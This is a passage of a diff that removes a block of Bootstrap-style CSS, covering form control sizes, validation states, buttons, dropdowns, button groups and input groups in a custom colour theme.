-  margin-bottom: 0;
-  min-height: 29px;
-}
-.form-control-static.input-lg,
-.form-control-static.input-sm {
-  padding-left: 0;
-  padding-right: 0;
-}
-.input-sm {
-  height: 32px;
-  padding: 5px 8px;
-  font-size: 11px;
-  line-height: 1.5;
-  border-radius: 2px;
-}
-select.input-sm {
-  height: 32px;
-  line-height: 32px;
-}
-textarea.input-sm,
-select[multiple].input-sm {
-  height: auto;
-}
-.form-group-sm .form-control {
-  height: 32px;
-  padding: 5px 8px;
-  font-size: 11px;
-  line-height: 1.5;
-  border-radius: 2px;
-}
-.form-group-sm select.form-control {
-  height: 32px;
-  line-height: 32px;
-}
-.form-group-sm textarea.form-control,
-.form-group-sm select[multiple].form-control {
-  height: auto;
-}
-.form-group-sm .form-control-static {
-  height: 32px;
-  min-height: 28px;
-  padding: 6px 8px;
-  font-size: 11px;
-  line-height: 1.5;
-}
-.input-lg {
-  height: 42px;
-  padding: 11px 14px;
-  font-size: 16px;
-  line-height: 1.3333333;
-  border-radius: 2px;
-}
-select.input-lg {
-  height: 42px;
-  line-height: 42px;
-}
-textarea.input-lg,
-select[multiple].input-lg {
-  height: auto;
-}
-.form-group-lg .form-control {
-  height: 42px;
-  padding: 11px 14px;
-  font-size: 16px;
-  line-height: 1.3333333;
-  border-radius: 2px;
-}
-.form-group-lg select.form-control {
-  height: 42px;
-  line-height: 42px;
-}
-.form-group-lg textarea.form-control,
-.form-group-lg select[multiple].form-control {
-  height: auto;
-}
-.form-group-lg .form-control-static {
-  height: 42px;
-  min-height: 33px;
-  padding: 12px 14px;
-  font-size: 16px;
-  line-height: 1.3333333;
-}
-.has-feedback {
-  position: relative;
-}
-.has-feedback .form-control {
-  padding-right: 47.5px;
-}
-.form-control-feedback {
-  position: absolute;
-  top: 0;
-  right: 0;
-  z-index: 2;
-  display: block;
-  width: 38px;
-  height: 38px;
-  line-height: 38px;
-  text-align: center;
-  pointer-events: none;
-}
-.input-lg + .form-control-feedback,
-.input-group-lg + .form-control-feedback,
-.form-group-lg .form-control + .form-control-feedback {
-  width: 42px;
-  height: 42px;
-  line-height: 42px;
-}
-.input-sm + .form-control-feedback,
-.input-group-sm + .form-control-feedback,
-.form-group-sm .form-control + .form-control-feedback {
-  width: 32px;
-  height: 32px;
-  line-height: 32px;
-}
-.has-success .help-block,
-.has-success .control-label,
-.has-success .radio,
-.has-success .checkbox,
-.has-success .radio-inline,
-.has-success .checkbox-inline,
-.has-success.radio label,
-.has-success.checkbox label,
-.has-success.radio-inline label,
-.has-success.checkbox-inline label {
-  color: #1aa71c;
-}
-.has-success .form-control {
-  border-color: #1aa71c;
-  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-}
-.has-success .form-control:focus {
-  border-color: #137b15;
-  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #45e247;
-  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #45e247;
-}
-.has-success .input-group-addon {
-  color: #1aa71c;
-  border-color: #1aa71c;
-  background-color: #dff0d8;
-}
-.has-success .form-control-feedback {
-  color: #1aa71c;
-}
-.has-warning .help-block,
-.has-warning .control-label,
-.has-warning .radio,
-.has-warning .checkbox,
-.has-warning .radio-inline,
-.has-warning .checkbox-inline,
-.has-warning.radio label,
-.has-warning.checkbox label,
-.has-warning.radio-inline label,
-.has-warning.checkbox-inline label {
-  color: #9c732c;
-}
-.has-warning .form-control {
-  border-color: #9c732c;
-  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-}
-.has-warning .form-control:focus {
-  border-color: #745621;
-  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d1a75d;
-  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d1a75d;
-}
-.has-warning .input-group-addon {
-  color: #9c732c;
-  border-color: #9c732c;
-  background-color: #fcf8e3;
-}
-.has-warning .form-control-feedback {
-  color: #9c732c;
-}
-.has-error .help-block,
-.has-error .control-label,
-.has-error .radio,
-.has-error .checkbox,
-.has-error .radio-inline,
-.has-error .checkbox-inline,
-.has-error.radio label,
-.has-error.checkbox label,
-.has-error.radio-inline label,
-.has-error.checkbox-inline label {
-  color: #d9534f;
-}
-.has-error .form-control {
-  border-color: #d9534f;
-  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-}
-.has-error .form-control:focus {
-  border-color: #c9302c;
-  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #eba5a3;
-  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #eba5a3;
-}
-.has-error .input-group-addon {
-  color: #d9534f;
-  border-color: #d9534f;
-  background-color: #f2dede;
-}
-.has-error .form-control-feedback {
-  color: #d9534f;
-}
-.has-feedback label ~ .form-control-feedback {
-  top: 22px;
-}
-.has-feedback label.sr-only ~ .form-control-feedback {
-  top: 0;
-}
-.help-block {
-  display: block;
-  margin-top: 5px;
-  margin-bottom: 10px;
-  color: #aaacb2;
-}
-@media (min-width: 768px) {
-  .form-inline .form-group {
-    display: inline-block;
-    margin-bottom: 0;
-    vertical-align: middle;
-  }
-  .form-inline .form-control {
-    display: inline-block;
-    width: auto;
-    vertical-align: middle;
-  }
-  .form-inline .form-control-static {
-    display: inline-block;
-  }
-  .form-inline .input-group {
-    display: inline-table;
-    vertical-align: middle;
-  }
-  .form-inline .input-group .input-group-addon,
-  .form-inline .input-group .input-group-btn,
-  .form-inline .input-group .form-control {
-    width: auto;
-  }
-  .form-inline .input-group > .form-control {
-    width: 100%;
-  }
-  .form-inline .control-label {
-    margin-bottom: 0;
-    vertical-align: middle;
-  }
-  .form-inline .radio,
-  .form-inline .checkbox {
-    display: inline-block;
-    margin-top: 0;
-    margin-bottom: 0;
-    vertical-align: middle;
-  }
-  .form-inline .radio label,
-  .form-inline .checkbox label {
-    padding-left: 0;
-  }
-  .form-inline .radio input[type="radio"],
-  .form-inline .checkbox input[type="checkbox"] {
-    position: relative;
-    margin-left: 0;
-  }
-  .form-inline .has-feedback .form-control-feedback {
-    top: 0;
-  }
-}
-.form-horizontal .radio,
-.form-horizontal .checkbox,
-.form-horizontal .radio-inline,
-.form-horizontal .checkbox-inline {
-  margin-top: 0;
-  margin-bottom: 0;
-  padding-top: 11px;
-}
-.form-horizontal .radio,
-.form-horizontal .checkbox {
-  min-height: 28px;
-}
-.form-horizontal .form-group {
-  margin-left: -10px;
-  margin-right: -10px;
-}
-@media (min-width: 768px) {
-  .form-horizontal .control-label {
-    text-align: right;
-    margin-bottom: 0;
-    padding-top: 11px;
-  }
-}
-.form-horizontal .has-feedback .form-control-feedback {
-  right: 10px;
-}
-@media (min-width: 768px) {
-  .form-horizontal .form-group-lg .control-label {
-    padding-top: 15.6666663px;
-    font-size: 16px;
-  }
-}
-@media (min-width: 768px) {
-  .form-horizontal .form-group-sm .control-label {
-    padding-top: 6px;
-    font-size: 11px;
-  }
-}
-.btn {
-  display: inline-block;
-  margin-bottom: 0;
-  font-weight: normal;
-  text-align: center;
-  vertical-align: middle;
-  touch-action: manipulation;
-  cursor: pointer;
-  background-image: none;
-  border: 1px solid transparent;
-  white-space: nowrap;
-  padding: 10px 12px;
-  font-size: 12px;
-  line-height: 1.42857143;
-  border-radius: 2px;
-  -webkit-user-select: none;
-  -moz-user-select: none;
-  -ms-user-select: none;
-  user-select: none;
-}
-.btn:focus,
-.btn:active:focus,
-.btn.active:focus,
-.btn.focus,
-.btn:active.focus,
-.btn.active.focus {
-  outline: thin dotted;
-  outline: 5px auto -webkit-focus-ring-color;
-  outline-offset: -2px;
-}
-.btn:hover,
-.btn:focus,
-.btn.focus {
-  color: #696c74;
-  text-decoration: none;
-}
-.btn:active,
-.btn.active {
-  outline: 0;
-  background-image: none;
-  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
-  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
-}
-.btn.disabled,
-.btn[disabled],
-fieldset[disabled] .btn {
-  cursor: not-allowed;
-  opacity: 0.65;
-  filter: alpha(opacity=65);
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-a.btn.disabled,
-fieldset[disabled] a.btn {
-  pointer-events: none;
-}
-.btn-default {
-  color: #696c74;
-  background-color: #ffffff;
-  border-color: #bdc3d1;
-}
-.btn-default:focus,
-.btn-default.focus {
-  color: #696c74;
-  background-color: #e6e6e6;
-  border-color: #727f9c;
-}
-.btn-default:hover {
-  color: #696c74;
-  background-color: #e6e6e6;
-  border-color: #99a3b7;
-}
-.btn-default:active,
-.btn-default.active,
-.open > .dropdown-toggle.btn-default {
-  color: #696c74;
-  background-color: #e6e6e6;
-  border-color: #99a3b7;
-}
-.btn-default:active:hover,
-.btn-default.active:hover,
-.open > .dropdown-toggle.btn-default:hover,
-.btn-default:active:focus,
-.btn-default.active:focus,
-.open > .dropdown-toggle.btn-default:focus,
-.btn-default:active.focus,
-.btn-default.active.focus,
-.open > .dropdown-toggle.btn-default.focus {
-  color: #696c74;
-  background-color: #d4d4d4;
-  border-color: #727f9c;
-}
-.btn-default:active,
-.btn-default.active,
-.open > .dropdown-toggle.btn-default {
-  background-image: none;
-}
-.btn-default.disabled,
-.btn-default[disabled],
-fieldset[disabled] .btn-default,
-.btn-default.disabled:hover,
-.btn-default[disabled]:hover,
-fieldset[disabled] .btn-default:hover,
-.btn-default.disabled:focus,
-.btn-default[disabled]:focus,
-fieldset[disabled] .btn-default:focus,
-.btn-default.disabled.focus,
-.btn-default[disabled].focus,
-fieldset[disabled] .btn-default.focus,
-.btn-default.disabled:active,
-.btn-default[disabled]:active,
-fieldset[disabled] .btn-default:active,
-.btn-default.disabled.active,
-.btn-default[disabled].active,
-fieldset[disabled] .btn-default.active {
-  background-color: #ffffff;
-  border-color: #bdc3d1;
-}
-.btn-default .badge {
-  color: #ffffff;
-  background-color: #696c74;
-}
-.btn-primary {
-  color: #ffffff;
-  background-color: #2574ab;
-  border-color: transparent;
-}
-.btn-primary:focus,
-.btn-primary.focus {
-  color: #ffffff;
-  background-color: #1c5881;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-primary:hover {
-  color: #ffffff;
-  background-color: #1c5881;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-primary:active,
-.btn-primary.active,
-.open > .dropdown-toggle.btn-primary {
-  color: #ffffff;
-  background-color: #1c5881;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-primary:active:hover,
-.btn-primary.active:hover,
-.open > .dropdown-toggle.btn-primary:hover,
-.btn-primary:active:focus,
-.btn-primary.active:focus,
-.open > .dropdown-toggle.btn-primary:focus,
-.btn-primary:active.focus,
-.btn-primary.active.focus,
-.open > .dropdown-toggle.btn-primary.focus {
-  color: #ffffff;
-  background-color: #164464;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-primary:active,
-.btn-primary.active,
-.open > .dropdown-toggle.btn-primary {
-  background-image: none;
-}
-.btn-primary.disabled,
-.btn-primary[disabled],
-fieldset[disabled] .btn-primary,
-.btn-primary.disabled:hover,
-.btn-primary[disabled]:hover,
-fieldset[disabled] .btn-primary:hover,
-.btn-primary.disabled:focus,
-.btn-primary[disabled]:focus,
-fieldset[disabled] .btn-primary:focus,
-.btn-primary.disabled.focus,
-.btn-primary[disabled].focus,
-fieldset[disabled] .btn-primary.focus,
-.btn-primary.disabled:active,
-.btn-primary[disabled]:active,
-fieldset[disabled] .btn-primary:active,
-.btn-primary.disabled.active,
-.btn-primary[disabled].active,
-fieldset[disabled] .btn-primary.active {
-  background-color: #2574ab;
-  border-color: transparent;
-}
-.btn-primary .badge {
-  color: #2574ab;
-  background-color: #ffffff;
-}
-.btn-success {
-  color: #ffffff;
-  background-color: #259dab;
-  border-color: transparent;
-}
-.btn-success:focus,
-.btn-success.focus {
-  color: #ffffff;
-  background-color: #1c7781;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-success:hover {
-  color: #ffffff;
-  background-color: #1c7781;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-success:active,
-.btn-success.active,
-.open > .dropdown-toggle.btn-success {
-  color: #ffffff;
-  background-color: #1c7781;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-success:active:hover,
-.btn-success.active:hover,
-.open > .dropdown-toggle.btn-success:hover,
-.btn-success:active:focus,
-.btn-success.active:focus,
-.open > .dropdown-toggle.btn-success:focus,
-.btn-success:active.focus,
-.btn-success.active.focus,
-.open > .dropdown-toggle.btn-success.focus {
-  color: #ffffff;
-  background-color: #165c64;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-success:active,
-.btn-success.active,
-.open > .dropdown-toggle.btn-success {
-  background-image: none;
-}
-.btn-success.disabled,
-.btn-success[disabled],
-fieldset[disabled] .btn-success,
-.btn-success.disabled:hover,
-.btn-success[disabled]:hover,
-fieldset[disabled] .btn-success:hover,
-.btn-success.disabled:focus,
-.btn-success[disabled]:focus,
-fieldset[disabled] .btn-success:focus,
-.btn-success.disabled.focus,
-.btn-success[disabled].focus,
-fieldset[disabled] .btn-success.focus,
-.btn-success.disabled:active,
-.btn-success[disabled]:active,
-fieldset[disabled] .btn-success:active,
-.btn-success.disabled.active,
-.btn-success[disabled].active,
-fieldset[disabled] .btn-success.active {
-  background-color: #259dab;
-  border-color: transparent;
-}
-.btn-success .badge {
-  color: #259dab;
-  background-color: #ffffff;
-}
-.btn-info {
-  color: #ffffff;
-  background-color: #5bc0de;
-  border-color: transparent;
-}
-.btn-info:focus,
-.btn-info.focus {
-  color: #ffffff;
-  background-color: #31b0d5;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-info:hover {
-  color: #ffffff;
-  background-color: #31b0d5;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-info:active,
-.btn-info.active,
-.open > .dropdown-toggle.btn-info {
-  color: #ffffff;
-  background-color: #31b0d5;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-info:active:hover,
-.btn-info.active:hover,
-.open > .dropdown-toggle.btn-info:hover,
-.btn-info:active:focus,
-.btn-info.active:focus,
-.open > .dropdown-toggle.btn-info:focus,
-.btn-info:active.focus,
-.btn-info.active.focus,
-.open > .dropdown-toggle.btn-info.focus {
-  color: #ffffff;
-  background-color: #269abc;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-info:active,
-.btn-info.active,
-.open > .dropdown-toggle.btn-info {
-  background-image: none;
-}
-.btn-info.disabled,
-.btn-info[disabled],
-fieldset[disabled] .btn-info,
-.btn-info.disabled:hover,
-.btn-info[disabled]:hover,
-fieldset[disabled] .btn-info:hover,
-.btn-info.disabled:focus,
-.btn-info[disabled]:focus,
-fieldset[disabled] .btn-info:focus,
-.btn-info.disabled.focus,
-.btn-info[disabled].focus,
-fieldset[disabled] .btn-info.focus,
-.btn-info.disabled:active,
-.btn-info[disabled]:active,
-fieldset[disabled] .btn-info:active,
-.btn-info.disabled.active,
-.btn-info[disabled].active,
-fieldset[disabled] .btn-info.active {
-  background-color: #5bc0de;
-  border-color: transparent;
-}
-.btn-info .badge {
-  color: #5bc0de;
-  background-color: #ffffff;
-}
-.btn-warning {
-  color: #ffffff;
-  background-color: #e6ad5c;
-  border-color: transparent;
-}
-.btn-warning:focus,
-.btn-warning.focus {
-  color: #ffffff;
-  background-color: #df9730;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-warning:hover {
-  color: #ffffff;
-  background-color: #df9730;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-warning:active,
-.btn-warning.active,
-.open > .dropdown-toggle.btn-warning {
-  color: #ffffff;
-  background-color: #df9730;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-warning:active:hover,
-.btn-warning.active:hover,
-.open > .dropdown-toggle.btn-warning:hover,
-.btn-warning:active:focus,
-.btn-warning.active:focus,
-.open > .dropdown-toggle.btn-warning:focus,
-.btn-warning:active.focus,
-.btn-warning.active.focus,
-.open > .dropdown-toggle.btn-warning.focus {
-  color: #ffffff;
-  background-color: #cc851f;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-warning:active,
-.btn-warning.active,
-.open > .dropdown-toggle.btn-warning {
-  background-image: none;
-}
-.btn-warning.disabled,
-.btn-warning[disabled],
-fieldset[disabled] .btn-warning,
-.btn-warning.disabled:hover,
-.btn-warning[disabled]:hover,
-fieldset[disabled] .btn-warning:hover,
-.btn-warning.disabled:focus,
-.btn-warning[disabled]:focus,
-fieldset[disabled] .btn-warning:focus,
-.btn-warning.disabled.focus,
-.btn-warning[disabled].focus,
-fieldset[disabled] .btn-warning.focus,
-.btn-warning.disabled:active,
-.btn-warning[disabled]:active,
-fieldset[disabled] .btn-warning:active,
-.btn-warning.disabled.active,
-.btn-warning[disabled].active,
-fieldset[disabled] .btn-warning.active {
-  background-color: #e6ad5c;
-  border-color: transparent;
-}
-.btn-warning .badge {
-  color: #e6ad5c;
-  background-color: #ffffff;
-}
-.btn-danger {
-  color: #ffffff;
-  background-color: #d9534f;
-  border-color: transparent;
-}
-.btn-danger:focus,
-.btn-danger.focus {
-  color: #ffffff;
-  background-color: #c9302c;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-danger:hover {
-  color: #ffffff;
-  background-color: #c9302c;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-danger:active,
-.btn-danger.active,
-.open > .dropdown-toggle.btn-danger {
-  color: #ffffff;
-  background-color: #c9302c;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-danger:active:hover,
-.btn-danger.active:hover,
-.open > .dropdown-toggle.btn-danger:hover,
-.btn-danger:active:focus,
-.btn-danger.active:focus,
-.open > .dropdown-toggle.btn-danger:focus,
-.btn-danger:active.focus,
-.btn-danger.active.focus,
-.open > .dropdown-toggle.btn-danger.focus {
-  color: #ffffff;
-  background-color: #ac2925;
-  border-color: rgba(0, 0, 0, 0);
-}
-.btn-danger:active,
-.btn-danger.active,
-.open > .dropdown-toggle.btn-danger {
-  background-image: none;
-}
-.btn-danger.disabled,
-.btn-danger[disabled],
-fieldset[disabled] .btn-danger,
-.btn-danger.disabled:hover,
-.btn-danger[disabled]:hover,
-fieldset[disabled] .btn-danger:hover,
-.btn-danger.disabled:focus,
-.btn-danger[disabled]:focus,
-fieldset[disabled] .btn-danger:focus,
-.btn-danger.disabled.focus,
-.btn-danger[disabled].focus,
-fieldset[disabled] .btn-danger.focus,
-.btn-danger.disabled:active,
-.btn-danger[disabled]:active,
-fieldset[disabled] .btn-danger:active,
-.btn-danger.disabled.active,
-.btn-danger[disabled].active,
-fieldset[disabled] .btn-danger.active {
-  background-color: #d9534f;
-  border-color: transparent;
-}
-.btn-danger .badge {
-  color: #d9534f;
-  background-color: #ffffff;
-}
-.btn-link {
-  color: #259dab;
-  font-weight: normal;
-  border-radius: 0;
-}
-.btn-link,
-.btn-link:active,
-.btn-link.active,
-.btn-link[disabled],
-fieldset[disabled] .btn-link {
-  background-color: transparent;
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.btn-link,
-.btn-link:hover,
-.btn-link:focus,
-.btn-link:active {
-  border-color: transparent;
-}
-.btn-link:hover,
-.btn-link:focus {
-  color: #505b72;
-  text-decoration: none;
-  background-color: transparent;
-}
-.btn-link[disabled]:hover,
-fieldset[disabled] .btn-link:hover,
-.btn-link[disabled]:focus,
-fieldset[disabled] .btn-link:focus {
-  color: #777777;
-  text-decoration: none;
-}
-.btn-lg,
-.btn-group-lg > .btn {
-  padding: 11px 14px;
-  font-size: 16px;
-  line-height: 1.3333333;
-  border-radius: 2px;
-}
-.btn-sm,
-.btn-group-sm > .btn {
-  padding: 5px 8px;
-  font-size: 11px;
-  line-height: 1.5;
-  border-radius: 2px;
-}
-.btn-xs,
-.btn-group-xs > .btn {
-  padding: 3px 5px;
-  font-size: 11px;
-  line-height: 1.5;
-  border-radius: 2px;
-}
-.btn-block {
-  display: block;
-  width: 100%;
-}
-.btn-block + .btn-block {
-  margin-top: 5px;
-}
-input[type="submit"].btn-block,
-input[type="reset"].btn-block,
-input[type="button"].btn-block {
-  width: 100%;
-}
-.fade {
-  opacity: 0;
-  -webkit-transition: opacity 0.15s linear;
-  -o-transition: opacity 0.15s linear;
-  transition: opacity 0.15s linear;
-}
-.fade.in {
-  opacity: 1;
-}
-.collapse {
-  display: none;
-}
-.collapse.in {
-  display: block;
-}
-tr.collapse.in {
-  display: table-row;
-}
-tbody.collapse.in {
-  display: table-row-group;
-}
-.collapsing {
-  position: relative;
-  height: 0;
-  overflow: hidden;
-  -webkit-transition-property: height, visibility;
-  transition-property: height, visibility;
-  -webkit-transition-duration: 0.35s;
-  transition-duration: 0.35s;
-  -webkit-transition-timing-function: ease;
-  transition-timing-function: ease;
-}
-.caret {
-  display: inline-block;
-  width: 0;
-  height: 0;
-  margin-left: 2px;
-  vertical-align: middle;
-  border-top: 4px dashed;
-  border-top: 4px solid \9;
-  border-right: 4px solid transparent;
-  border-left: 4px solid transparent;
-}
-.dropup,
-.dropdown {
-  position: relative;
-}
-.dropdown-toggle:focus {
-  outline: 0;
-}
-.dropdown-menu {
-  position: absolute;
-  top: 100%;
-  left: 0;
-  z-index: 1000;
-  display: none;
-  float: left;
-  min-width: 160px;
-  padding: 5px 0;
-  margin: 2px 0 0;
-  list-style: none;
-  font-size: 12px;
-  text-align: left;
-  background-color: #ffffff;
-  border: 1px solid #cccccc;
-  border: 1px solid rgba(0, 0, 0, 0.15);
-  border-radius: 2px;
-  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
-  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
-  background-clip: padding-box;
-}
-.dropdown-menu.pull-right {
-  right: 0;
-  left: auto;
-}
-.dropdown-menu .divider {
-  height: 1px;
-  margin: 7.5px 0;
-  overflow: hidden;
-  background-color: #e5e5e5;
-}
-.dropdown-menu > li > a {
-  display: block;
-  padding: 3px 20px;
-  clear: both;
-  font-weight: normal;
-  line-height: 1.42857143;
-  color: #333333;
-  white-space: nowrap;
-}
-.dropdown-menu > li > a:hover,
-.dropdown-menu > li > a:focus {
-  text-decoration: none;
-  color: #262626;
-  background-color: #f5f5f5;
-}
-.dropdown-menu > .active > a,
-.dropdown-menu > .active > a:hover,
-.dropdown-menu > .active > a:focus {
-  color: #ffffff;
-  text-decoration: none;
-  outline: 0;
-  background-color: #2574ab;
-}
-.dropdown-menu > .disabled > a,
-.dropdown-menu > .disabled > a:hover,
-.dropdown-menu > .disabled > a:focus {
-  color: #777777;
-}
-.dropdown-menu > .disabled > a:hover,
-.dropdown-menu > .disabled > a:focus {
-  text-decoration: none;
-  background-color: transparent;
-  background-image: none;
-  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
-  cursor: not-allowed;
-}
-.open > .dropdown-menu {
-  display: block;
-}
-.open > a {
-  outline: 0;
-}
-.dropdown-menu-right {
-  left: auto;
-  right: 0;
-}
-.dropdown-menu-left {
-  left: 0;
-  right: auto;
-}
-.dropdown-header {
-  display: block;
-  padding: 3px 20px;
-  font-size: 11px;
-  line-height: 1.42857143;
-  color: #777777;
-  white-space: nowrap;
-}
-.dropdown-backdrop {
-  position: fixed;
-  left: 0;
-  right: 0;
-  bottom: 0;
-  top: 0;
-  z-index: 990;
-}
-.pull-right > .dropdown-menu {
-  right: 0;
-  left: auto;
-}
-.dropup .caret,
-.navbar-fixed-bottom .dropdown .caret {
-  border-top: 0;
-  border-bottom: 4px dashed;
-  border-bottom: 4px solid \9;
-  content: "";
-}
-.dropup .dropdown-menu,
-.navbar-fixed-bottom .dropdown .dropdown-menu {
-  top: auto;
-  bottom: 100%;
-  margin-bottom: 2px;
-}
-@media (min-width: 768px) {
-  .navbar-right .dropdown-menu {
-    left: auto;
-    right: 0;
-  }
-  .navbar-right .dropdown-menu-left {
-    left: 0;
-    right: auto;
-  }
-}
-.btn-group,
-.btn-group-vertical {
-  position: relative;
-  display: inline-block;
-  vertical-align: middle;
-}
-.btn-group > .btn,
-.btn-group-vertical > .btn {
-  position: relative;
-  float: left;
-}
-.btn-group > .btn:hover,
-.btn-group-vertical > .btn:hover,
-.btn-group > .btn:focus,
-.btn-group-vertical > .btn:focus,
-.btn-group > .btn:active,
-.btn-group-vertical > .btn:active,
-.btn-group > .btn.active,
-.btn-group-vertical > .btn.active {
-  z-index: 2;
-}
-.btn-group .btn + .btn,
-.btn-group .btn + .btn-group,
-.btn-group .btn-group + .btn,
-.btn-group .btn-group + .btn-group {
-  margin-left: -1px;
-}
-.btn-toolbar {
-  margin-left: -5px;
-}
-.btn-toolbar .btn,
-.btn-toolbar .btn-group,
-.btn-toolbar .input-group {
-  float: left;
-}
-.btn-toolbar > .btn,
-.btn-toolbar > .btn-group,
-.btn-toolbar > .input-group {
-  margin-left: 5px;
-}
-.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
-  border-radius: 0;
-}
-.btn-group > .btn:first-child {
-  margin-left: 0;
-}
-.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
-  border-bottom-right-radius: 0;
-  border-top-right-radius: 0;
-}
-.btn-group > .btn:last-child:not(:first-child),
-.btn-group > .dropdown-toggle:not(:first-child) {
-  border-bottom-left-radius: 0;
-  border-top-left-radius: 0;
-}
-.btn-group > .btn-group {
-  float: left;
-}
-.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
-  border-radius: 0;
-}
-.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
-.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
-  border-bottom-right-radius: 0;
-  border-top-right-radius: 0;
-}
-.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
-  border-bottom-left-radius: 0;
-  border-top-left-radius: 0;
-}
-.btn-group .dropdown-toggle:active,
-.btn-group.open .dropdown-toggle {
-  outline: 0;
-}
-.btn-group > .btn + .dropdown-toggle {
-  padding-left: 8px;
-  padding-right: 8px;
-}
-.btn-group > .btn-lg + .dropdown-toggle {
-  padding-left: 12px;
-  padding-right: 12px;
-}
-.btn-group.open .dropdown-toggle {
-  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
-  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
-}
-.btn-group.open .dropdown-toggle.btn-link {
-  -webkit-box-shadow: none;
-  box-shadow: none;
-}
-.btn .caret {
-  margin-left: 0;
-}
-.btn-lg .caret {
-  border-width: 5px 5px 0;
-  border-bottom-width: 0;
-}
-.dropup .btn-lg .caret {
-  border-width: 0 5px 5px;
-}
-.btn-group-vertical > .btn,
-.btn-group-vertical > .btn-group,
-.btn-group-vertical > .btn-group > .btn {
-  display: block;
-  float: none;
-  width: 100%;
-  max-width: 100%;
-}
-.btn-group-vertical > .btn-group > .btn {
-  float: none;
-}
-.btn-group-vertical > .btn + .btn,
-.btn-group-vertical > .btn + .btn-group,
-.btn-group-vertical > .btn-group + .btn,
-.btn-group-vertical > .btn-group + .btn-group {
-  margin-top: -1px;
-  margin-left: 0;
-}
-.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
-  border-radius: 0;
-}
-.btn-group-vertical > .btn:first-child:not(:last-child) {
-  border-top-right-radius: 2px;
-  border-bottom-right-radius: 0;
-  border-bottom-left-radius: 0;
-}
-.btn-group-vertical > .btn:last-child:not(:first-child) {
-  border-bottom-left-radius: 2px;
-  border-top-right-radius: 0;
-  border-top-left-radius: 0;
-}
-.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
-  border-radius: 0;
-}
-.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
-.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
-  border-bottom-right-radius: 0;
-  border-bottom-left-radius: 0;
-}
-.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
-  border-top-right-radius: 0;
-  border-top-left-radius: 0;
-}
-.btn-group-justified {
-  display: table;
-  width: 100%;
-  table-layout: fixed;
-  border-collapse: separate;
-}
-.btn-group-justified > .btn,
-.btn-group-justified > .btn-group {
-  float: none;
-  display: table-cell;
-  width: 1%;
-}
-.btn-group-justified > .btn-group .btn {
-  width: 100%;
-}
-.btn-group-justified > .btn-group .dropdown-menu {
-  left: auto;
-}
-[data-toggle="buttons"] > .btn input[type="radio"],
-[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
-[data-toggle="buttons"] > .btn input[type="checkbox"],
-[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
-  position: absolute;
-  clip: rect(0, 0, 0, 0);
-  pointer-events: none;
-}
-.input-group {
-  position: relative;
-  display: table;
-  border-collapse: separate;
-}
-.input-group[class*="col-"] {
-  float: none;
-  padding-left: 0;
-  padding-right: 0;
-}
-.input-group .form-control {
-  position: relative;
-  z-index: 2;
-  float: left;
-  width: 100%;
-  margin-bottom: 0;
-}
-.input-group-lg > .form-control,
-.input-group-lg > .input-group-addon,
-.input-group-lg > .input-group-btn > .btn {
-  height: 42px;
-  padding: 11px 14px;
-  font-size: 16px;
-  line-height: 1.3333333;
-  border-radius: 2px;
-}
-select.input-group-lg > .form-control,
-select.input-group-lg > .input-group-addon,
-select.input-group-lg > .input-group-btn > .btn {
-  height: 42px;
-  line-height: 42px;
-}
-textarea.input-group-lg > .form-control,
-textarea.input-group-lg > .input-group-addon,
-textarea.input-group-lg > .input-group-btn > .btn,
-select[multiple].input-group-lg > .form-control,
